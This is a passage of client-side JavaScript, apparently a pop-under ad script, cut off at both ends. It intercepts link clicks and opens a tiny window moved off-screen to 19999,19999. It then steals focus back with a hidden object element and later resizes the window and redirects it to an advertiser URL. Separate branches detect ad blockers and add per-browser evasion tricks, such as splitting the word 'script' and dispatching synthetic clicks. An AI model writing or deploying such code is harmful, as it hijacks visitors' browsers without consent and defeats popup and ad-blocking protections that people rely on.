						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "safari") {
					var pB = function pB() {
						try {
							system.window.blur();
							if (window != window.top) {
								window.top.focus();
							} else {
								system.window.opener.window.focus();
							}
							window.focus();
							if (browser.getBrowser() == "safari") {
								var J = window.open("about:blank");
								J.focus();
								J.close();
							}
						} catch (e) {}
					};

					var newOpts = 'toolbar=no,directories=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=' + window.screen.availWidth + ',height=' + window.screen.availHeight + ',left=0,top=0';
					system.window = _parent.window.open(website, 'window_' + Math.ceil(Math.random() * 100000), newOpts);
					pB();
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight = function _GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth = function _GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop = function _GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft = function _GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d = function _d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop = function _executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved(f);
						});
					};

					var _focusAchieved = function _focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop(a);
							} else {
								setTimeout(function () {
									_postWindowPop(a);
								}, 550);
							};
						}
					};

					var _postWindowPop = function _postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft();
						var p = _GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "linux") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var _GetWindowHeight2 = function _GetWindowHeight2() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var _GetWindowWidth2 = function _GetWindowWidth2() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var _GetWindowTop2 = function _GetWindowTop2() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var _GetWindowLeft2 = function _GetWindowLeft2() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var _d2 = function _d2() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var _executePop2 = function _executePop2(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
